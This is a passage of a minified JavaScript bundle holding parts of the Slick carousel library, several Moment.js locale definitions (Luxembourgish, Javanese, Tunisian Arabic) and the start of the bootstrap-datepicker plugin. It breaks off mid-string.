0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,r,i,a=this;if(n=a.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),a.$slides.eq(e).addClass("slick-current"),!0===a.options.centerMode){var o=a.options.slidesToShow%2==0?1:0;t=Math.floor(a.options.slidesToShow/2),!0===a.options.infinite&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t+o,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(r=a.options.slidesToShow+e,n.slice(r-t+1+o,r+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=a.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=a.slideCount%a.options.slidesToShow,r=!0===a.options.infinite?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(r-(a.options.slidesToShow-i),r+i).addClass("slick-active").attr("aria-hidden","false"):n.slice(r,r+a.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==a.options.lazyLoad&&"anticipated"!==a.options.lazyLoad||a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,r,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(n=null,i.slideCount>i.options.slidesToShow)){for(r=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-r;t-=1)n=t-1,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<r+i.slideCount;t+=1)n=t,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,r=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(r.attr("data-slick-index"));i||(i=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(i,!1,!0):n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var r,i,a,o,s,l=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),r=e,l=u.getLeft(r),o=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?o:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(r=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(o,(function(){u.postSlide(r)})):u.postSlide(r));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(r=u.currentSlide,!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(o,(function(){u.postSlide(r)})):u.postSlide(r));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),i=r<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+r:r>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:r-u.slideCount:r,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,i]),a=u.currentSlide,u.currentSlide=i,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(s=(s=u.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==n?(u.fadeSlideOut(a),u.fadeSlide(i,(function(){u.postSlide(i)}))):u.postSlide(i),void u.animateHeight();!0!==n&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,(function(){u.postSlide(i)})):u.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,r,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,n=Math.atan2(t,e),(r=Math.round(180*n/Math.PI))<0&&(r=360-Math.abs(r)),r<=45&&r>=0||r<=360&&r>=315?!1===i.options.rtl?"left":"right":r>=135&&r<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?r>=35&&r<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,r=this;if(r.dragging=!1,r.swiping=!1,r.scrolling)return r.scrolling=!1,!1;if(r.interrupted=!1,r.shouldClick=!(r.touchObject.swipeLength>10),void 0===r.touchObject.curX)return!1;if(!0===r.touchObject.edgeHit&&r.$slider.trigger("edge",[r,r.swipeDirection()]),r.touchObject.swipeLength>=r.touchObject.minSwipe){switch(n=r.swipeDirection()){case"left":case"down":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide+r.getSlideCount()):r.currentSlide+r.getSlideCount(),r.currentDirection=0;break;case"right":case"up":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide-r.getSlideCount()):r.currentSlide-r.getSlideCount(),r.currentDirection=1}"vertical"!=n&&(r.slideHandler(t),r.touchObject={},r.$slider.trigger("swipe",[r,n]))}else r.touchObject.startX!==r.touchObject.curX&&(r.slideHandler(r.currentSlide),r.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,r,i,a,o,s=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||a&&1!==a.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,s.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&o>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=o),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),i=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(i=s.touchObject.curY>s.touchObject.startY?1:-1),r=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(r=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+r*i:s.swipeLeft=t+r*(s.$list.height()/s.listWidth)*i,!0===s.options.verticalSwiping&&(s.swipeLeft=t+r*i),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,r=this,i=arguments[0],a=Array.prototype.slice.call(arguments,1),o=r.length;for(e=0;e<o;e++)if("object"==typeof i||void 0===i?r[e].slick=new t(r[e],i):n=r[e].slick[i].apply(r[e].slick,a),void 0!==n)return n;return r}},void 0===(a="function"==typeof r?r.apply(t,i):r)||(e.exports=a)}()},9680:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?i[n][0]:i[n][1]}function n(e){return i(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return i(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function i(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return i(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return i(e)}return i(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9697:()=>{},9703:(e,t,n)=>{"use strict";function r(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}n.d(t,{A:()=>r})},9722:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(5093))},9756:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(5093))},9760:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e){return(((0,r.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},9780:(e,t,n)=>{var r,i,a;i=[n(4692)],void 0===(a="function"==typeof(r=function(e,t){function n(){return new Date(Date.UTC.apply(Date,arguments))}function r(){var e=new Date;return n(e.getFullYear(),e.getMonth(),e.getDate())}function i(e,t){return e.getUTCFullYear()===t.getUTCFullYear()&&e.getUTCMonth()===t.getUTCMonth()&&e.getUTCDate()===t.getUTCDate()}function a(n,r){return function(){return r!==t&&e.fn.datepicker.deprecated(r),this[n].apply(this,arguments)}}function o(e){return e&&!isNaN(e.getTime())}var s,l=(s={get:function(e){return this.slice(e)[0]},contains:function(e){for(var t=e&&e.valueOf(),n=0,r=this.length;n<r;n++)if(0<=this[n].valueOf()-t&&this[n].valueOf()-t<864e5)return n;return-1},remove:function(e){this.splice(e,1)},replace:function(e){e&&(Array.isArray(e)||(e=[e]),this.clear(),this.push.apply(this,e))},clear:function(){this.length=0},copy:function(){var e=new l;return e.replace(this),e}},function(){var t=[];return t.push.apply(t,arguments),e.extend(t,s),t}),u=function(t,n){e.data(t,"datepicker",this),this._events=[],this._secondaryEvents=[],this._process_options(n),this.dates=new l,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=e(t),this.isInput=this.element.is("input"),this.inputField=this.isInput?this.element:this.element.find("input"),this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .input-group-append, .input-group-prepend, .btn"),this.component&&0===this.component.length&&(this.component=!1),null===this.o.isInline?this.isInline=!this.component&&!this.isInput:this.isInline=this.o.isInline,this.picker=e(g.template),this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow),this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.o.calendarWeeks&&this.picker.find(".datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",(function(e,t){return Number(t)+1})),this._process_options({startDate:this._o.startDate,endDate:this._o.endDate,daysOfWeekDisabled:this.o.daysOfWeekDisabled,daysOfWeekHighlighted:this.o.daysOfWeekHighlighted,datesDisabled:this.o.datesDisabled}),this._allow_update=!1,this.setViewMode(this.o.startView),this._allow_update=!0,this.fillDow(),this.fillMonths(),this.update(),this.isInline&&this.show()};u.prototype={constructor:u,_resolveViewName:function(t){return e.each(g.viewModes,(function(n,r){if(t===n||-1!==e.inArray(t,r.names))return t=n,!1})),t},_resolveDaysOfWeek:function(t){return Array.isArray(t)||(t=t.split(/[,\s]*/)),e.map(t,Number)},_check_template:function(n){try{return n!==t&&""!==n&&((n.match(/[<>]/g)||[]).length<=0||e(n).length>0)}catch(e){return!1}},_process_options:function(t){this._o=e.extend({},this._o,t);var i=this.o=e.extend({},this._o),a=i.language;y[a]||(a=a.split("-")[0],y[a]||(a=p.language)),i.language=a,i.startView=this._resolveViewName(i.startView),i.minViewMode=this._resolveViewName(i.minViewMode),i.maxViewMode=this._resolveViewName(i.maxViewMode),i.startView=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,i.startView)),!0!==i.multidate&&(i.multidate=Number(i.multidate)||!1,!1!==i.multidate&&(i.multidate=Math.max(0,i.multidate))),i.multidateSeparator=String(i.multidateSeparator),i.weekStart%=7,i.weekEnd=(i.weekStart+6)%7;var o=g.parseFormat(i.format);i.startDate!==-1/0&&(i.startDate?i.startDate instanceof Date?i.startDate=this._local_to_utc(this._zero_time(i.startDate)):i.startDate=g.parseDate(i.startDate,o,i.language,i.assumeNearbyYear):i.startDate=-1/0),i.endDate!==1/0&&(i.endDate?i.endDate instanceof Date?i.endDate=this._local_to_utc(this._zero_time(i.endDate)):i.endDate=g.parseDate(i.endDate,o,i.language,i.assumeNearbyYear):i.endDate=1/0),i.daysOfWeekDisabled=this._resolveDaysOfWeek(i.daysOfWeekDisabled||[]),i.daysOfWeekHighlighted=this._resolveDaysOfWeek(i.daysOfWeekHighlighted||[]),i.datesDisabled=i.datesDisabled||[],Array.isArray(i.datesDisabled)||(i.datesDisabled=i.datesDisabled.split(",")),i.datesDisabled=e.map(i.datesDisabled,(function(e){return g.parseDate(e,o,i.language,i.assumeNearbyYear)}));var s=String(i.orientation).toLowerCase().split(/\s+/g),l=i.orientation.toLowerCase();if(s=e.grep(s,(function(e){return/^auto|left|right|top|bottom$/.test(e)})),i.orientation={x:"auto",y:"auto"},l&&"auto"!==l)if(1===s.length)switch(s[0]){case"top":case"bottom":i.orientation.y=s[0];break;case"left":case"right":i.orientation.x=s[0]}else l=e.grep(s,(function(e){return/^left|right$/.test(e)})),i.orientation.x=l[0]||"auto",l=e.grep(s,(function(e){return/^top|bottom$/.test(e)})),i.orientation.y=l[0]||"auto";if(i.defaultViewDate instanceof Date||"string"==typeof i.defaultViewDate)i.defaultViewDate=g.parseDate(i.defaultViewDate,o,i.language,i.assumeNearbyYear);else if(i.defaultViewDate){var u=i.defaultViewDate.year||(new Date).getFullYear(),d=i.defaultViewDate.month||0,c=i.defaultViewDate.day||1;i.defaultViewDate=n(u,d,c)}else i.defaultViewDate=r()},_applyEvents:function(e){for(var n,r,i,a=0;a<e.length;a++)n=e[a][0],2===e[a].length?(r=t,i=e[a][1]):3===e[a].length&&(r=e[a][1],i=e[a][2]),n.on(i,r)},_unapplyEvents:function(e){for(var n,r,i,a=0;a<e.length;a++)n=e[a][0],2===e[a].length?(i=t,r=e[a][1]):3===e[a].length&&(i=e[a][1],r=e[a][2]),n.off(r,i)},_buildEvents:function(){var t={keyup:e.proxy((function(t){-1===e.inArray(t.keyCode,[27,37,39,38,40,32,13,9])&&this.update()}),this),keydown:e.proxy(this.keydown,this),paste:e.proxy(this.paste,this)};!0===this.o.showOnFocus&&(t.focus=e.proxy(this.show,this)),this.isInput?this._events=[[this.element,t]]:this.component&&this.inputField.length?this._events=[[this.inputField,t],[this.component,{click:e.proxy(this.show,this)}]]:this._events=[[this.element,{click:e.proxy(this.show,this),keydown:e.proxy(this.keydown,this)}]],this._events.push([this.element,"*",{blur:e.proxy((function(e){this._focused_from=e.target}),this)}],[this.element,{blur:e.proxy((function(e){this._focused_from=e.target}),this)}]),this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":e.proxy((function(e){this.update(e.date)}),this)}]),this._secondaryEvents=[[this.picker,{click:e.proxy(this.click,this)}],[this.picker,".prev, .next",{click:e.proxy(this.navArrowsClick,this)}],[this.picker,".day:not(.disabled)",{click:e.proxy(this.dayCellClick,this)}],[e(window),{resize:e.proxy(this.place,this)}],[e(document),{"mousedown touchstart":e.proxy((function(e){this.element.is(e.target)||this.element.find(e.target).length||this.picker.is(e.target)||this.picker.find(e.target).length||this.isInline||this.hide()}),this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,n){var r=n||this.dates.get(-1),i=this._utc_to_local(r);this.element.trigger({type:t,date:i,viewMode:this.viewMode,dates:e.map(this.dates,this._utc_to_local),format:e.proxy((function(e,t){0===arguments.length?(e=this.dates.length-1,t=this.o.format):"string"==typeof e&&(t=e,e=this.dates.length-1),t=t||this.o.format;var n=this.dates.get(e);return g.formatDate(n,t,this.o.language)}),this)})},show:function(){if(!(this.inputField.is(":disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&e(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")||(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.setViewMode(this.o.startView),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide")),this},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var n;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&-1!==e.inArray("text/plain",t.originalEvent.clipboardData.types))n=t.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;n=window.clipboardData.getData("Text")}this.setDate(n),this.update(),t.preventDefault()},_utc_to_local:function(e){if(!e)return e;var t=new Date(e.getTime()+6e4*e.getTimezoneOffset());return t.getTimezoneOffset()!==e.getTimezoneOffset()&&(t=new Date(e.getTime()+6e4*t.getTimezoneOffset())),t},_local_to_utc:function(e){return e&&new Date(e.getTime()-6e4*e.getTimezoneOffset())},_zero_time:function(e){return e&&new Date(e.getFullYear(),e.getMonth(),e.getDate())},_zero_utc_time:function(e){return e&&n(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())},getDates:function(){return e.map(this.dates,this._utc_to_local)},getUTCDates:function(){return e.map(this.dates,(function(e){return new Date(e)}))},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var e=this.dates.get(-1);return e!==t?new Date(e):null},clearDates:function(){this.inputField.val(""),this._trigger("changeDate"),this.update(),this.o.autoclose&&this.hide()},setDates:function(){var e=Array.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,e),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=Array.isArray(arguments[0])?arguments[0]:arguments;return this.setDates.apply(this,e.map(t,this._utc_to_local)),this},setDate:a("setDates"),setUTCDate:a("setUTCDates"),remove:a("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead"),setValue:function(){var e=this.getFormattedDate();return this.inputField.val(e),this},getFormattedDate:function(n){n===t&&(n=this.o.format);var r=this.o.language;return e.map(this.dates,(function(e){return g.formatDate(e,n,r)})).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(e){return this._process_options({startDate:e}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(e){return this._process_options({endDate:e}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(e){return this._process_options({daysOfWeekDisabled:e}),this.update(),this},setDaysOfWeekHighlighted:function(e){return this._process_options({daysOfWeekHighlighted:e}),this.update(),this},setDatesDisabled:function(e){return this._process_options({datesDisabled:e}),this.update(),this},place:function(){if(this.isInline)return this;var t=this.picker.outerWidth(),n=this.picker.outerHeight(),r=10,i=e(this.o.container),a=i.width(),o="body"===this.o.container?e(document).scrollTop():i.scrollTop(),s=i.offset(),l=[0];this.element.parents().each((function(){var t=e(this).css("z-index");"auto"!==t&&0!==Number(t)&&l.push(Number(t))}));var u=Math.max.apply(Math,l)+this.o.zIndexOffset,d=this.component?this.component.parent().offset():this.element.offset(),c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),f=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),h=d.left-s.left,_=d.top-s.top;"body"!==this.o.container&&(_+=o),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(h-=t-f)):d.left<0?(this.picker.addClass("datepicker-orient-left"),h-=d.left-r):h+t>a?(this.picker.addClass("datepicker-orient-right"),h+=f-t):this.o.rtl?this.picker.addClass("datepicker-orient-right"):this.picker.addClass("datepicker-orient-left");var p=this.o.orientation.y;if("auto"===p&&(p=-o+_-n<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+p),"top"===p?_-=n+parseInt(this.picker.css("padding-top")):_+=c,this.o.rtl){var m=a-(h+f);this.picker.css({top:_,right:m,zIndex:u})}else this.picker.css({top:_,left:h,zIndex:u});return this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var t=this.dates.copy(),n=[],r=!1;return arguments.length?(e.each(arguments,e.proxy((function(e,t){t instanceof Date&&(t=this._local_to_utc(t)),n.push(t)}),this)),r=!0):(n=(n=this.isInput?this.element.val():this.element.data("date")||this.inputField.val())&&this.o.multidate?n.split(this.o.multidateSeparator):[n],delete this.element.data().date),n=e.map(n,e.proxy((function(e){return g.parseDate(e,this.o.format,this.o.language,this.o.assumeNearbyYear)}),this)),n=e.grep(n,e.proxy((function(e){return!this.dateWithinRange(e)||!e}),this),!0),this.dates.replace(n),this.o.updateViewDate&&(this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate?this.viewDate=new Date(this.o.endDate):this.viewDate=this.o.defaultViewDate),r?(this.setValue(),this.element.change()):this.dates.length&&String(t)!==String(this.dates)&&r&&(this._trigger("changeDate"),this.element.change()),!this.dates.length&&t.length&&(this._trigger("clearDate"),this.element.change()),this.fill(),this},fillDow:function(){if(this.o.showWeekDays){var t=this.o.weekStart,n="<tr>";for(this.o.calendarWeeks&&(n+='<th class="cw">&#160;</th>');t<this.o.weekStart+7;)n+='<th class="dow',-1!==e.inArray(t,this.o.daysOfWeekDisabled)&&(n+=" 